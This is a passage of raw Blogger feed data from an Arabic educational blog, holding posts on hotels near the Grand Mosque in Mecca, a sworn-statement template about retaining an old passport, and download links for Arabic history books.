تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default/-/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?alt=json-in-script&max-results=3&callback=jQuery1110001761045054595045_1768982436013&_=1768982436014
body_size: 3547
content:
// API callback
jQuery1110001761045054595045_1768982436013({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/-\/%D9%83%D8%AA%D8%A8+%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/search\/label\/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/-\/%D9%83%D8%AA%D8%A8+%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9\/-\/%D9%83%D8%AA%D8%A8+%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"196"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7543712374361659560"},"published":{"$t":"2022-06-17T04:38:00.002-07:00"},"updated":{"$t":"2022-06-17T04:38:27.558-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب متنوعة"}],"title":{"type":"text","$t":"كتاب نماذج بشرية من العصور الوسطى"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003Eتم جلب هذا الكتاب من موقع archive.org عن طريق صفحة كتب تاريخ وعلوم أخرى\u0026nbsp; على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل معنا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;نماذج بشرية من العصور الوسطى\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAArE9sjltnuhotVddSbP_GJSirjLuVwgehOGFarWCYAJB7t6ZHIS06vp1XJ1y6Cppgjm-L2qRly_E8QFz1DZWJIEt6SLCyC7PdwGTV5lRvffL9O_-tBjnvhn9PBJcrN4WwicXbVnOuFuI7sH0AgvuZlxWZh7sVIBVGTJNqHysGl0L9tdZ6japTvRx-Q\/s1604\/FB_IMG_1655465745057.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1604\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAArE9sjltnuhotVddSbP_GJSirjLuVwgehOGFarWCYAJB7t6ZHIS06vp1XJ1y6Cppgjm-L2qRly_E8QFz1DZWJIEt6SLCyC7PdwGTV5lRvffL9O_-tBjnvhn9PBJcrN4WwicXbVnOuFuI7sH0AgvuZlxWZh7sVIBVGTJNqHysGl0L9tdZ6japTvRx-Q\/s320\/FB_IMG_1655465745057.webp\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإيلين بور\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eترجمة: محمد توفيق حسين\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمراجعة: نقولا زيادة و فؤاد ترزي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/bit.ly\/3NzYjpr\"\u003Eتحميل الكتاب: 7.1 ميجا\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/bit.ly\/3NzYjpr\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7543712374361659560\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/blog-post_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7543712374361659560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7543712374361659560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/blog-post_17.html","title":"كتاب نماذج بشرية من العصور الوسطى"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAArE9sjltnuhotVddSbP_GJSirjLuVwgehOGFarWCYAJB7t6ZHIS06vp1XJ1y6Cppgjm-L2qRly_E8QFz1DZWJIEt6SLCyC7PdwGTV5lRvffL9O_-tBjnvhn9PBJcrN4WwicXbVnOuFuI7sH0AgvuZlxWZh7sVIBVGTJNqHysGl0L9tdZ6japTvRx-Q\/s72-c\/FB_IMG_1655465745057.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1153473601274250236"},"published":{"$t":"2022-06-17T01:41:00.008-07:00"},"updated":{"$t":"2022-06-17T01:49:06.895-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب متنوعة"}],"title":{"type":"text","$t":"كتاب تاريخ قيسارية الشام في العصر الإسلامي pdf "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: #04ff00;\"\u003Eتم جلب هذا الكتاب من موقع archive.org عن طريق صفحة كتب تاريخ وعلوم أخرى\u0026nbsp; على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل معنا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003Eحسن عبدالوهاب حسين\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتقديم: محمد محمد مرسي الشيخ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحجم الكتاب: 7.7 ميجا\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCBVqgXeSaWrJh5_HbMHCS4RBEK5zz1BF28TAo3AdtDK-hH4khNZgclmmRlZFC20lKw5jrvSIZMNKXlbQMyju_Hvdf4v8l3qnZ7Ajerw6WJ-eq3Sp4CgoQE6HPlhhKxG-RAPgEHTFGCY1nnxF-kKZU5t-hlEFIX6U3usGPcQ5GllAohPjXpAgQ-fBVeQ\/s1040\/FB_IMG_1655455175546.jpg.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"716\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCBVqgXeSaWrJh5_HbMHCS4RBEK5zz1BF28TAo3AdtDK-hH4khNZgclmmRlZFC20lKw5jrvSIZMNKXlbQMyju_Hvdf4v8l3qnZ7Ajerw6WJ-eq3Sp4CgoQE6HPlhhKxG-RAPgEHTFGCY1nnxF-kKZU5t-hlEFIX6U3usGPcQ5GllAohPjXpAgQ-fBVeQ\/s320\/FB_IMG_1655455175546.jpg.webp\" width=\"220\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/bit.ly\/3OtP7Dt\"\u003Eتحميل كتاب تاريخ قيسارية الشام في العصر الإسلامي pdf\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1153473601274250236\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/pdf_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1153473601274250236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1153473601274250236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/pdf_17.html","title":"كتاب تاريخ قيسارية الشام في العصر الإسلامي pdf "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCBVqgXeSaWrJh5_HbMHCS4RBEK5zz1BF28TAo3AdtDK-hH4khNZgclmmRlZFC20lKw5jrvSIZMNKXlbQMyju_Hvdf4v8l3qnZ7Ajerw6WJ-eq3Sp4CgoQE6HPlhhKxG-RAPgEHTFGCY1nnxF-kKZU5t-hlEFIX6U3usGPcQ5GllAohPjXpAgQ-fBVeQ\/s72-c\/FB_IMG_1655455175546.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8275714215605508257"},"published":{"$t":"2022-05-29T16:48:00.004-07:00"},"updated":{"$t":"2022-05-29T17:02:55.039-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب متنوعة"}],"title":{"type":"text","$t":"كتاب السلاجقة تاريخهم وحضارتهم PDF "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\"\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003E\u003Cspan\u003Eتم جلب هذا الكتاب من موقع archive.org على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل\u0026nbsp;\u003C\/span\u003Eمعنا\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003Eتامارا تالبوت رايس\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\" \/\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003Eترجمة: لطفي الخوري و إبراهيم الداقوقي\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\" \/\u003E\u003Cbr style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\" \/\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003Eمراجعة: عبدالحميد العلوجي\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003Eحجم الكتاب: 46.6 ميجا\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 15px;\"\u003E\u003Cbr 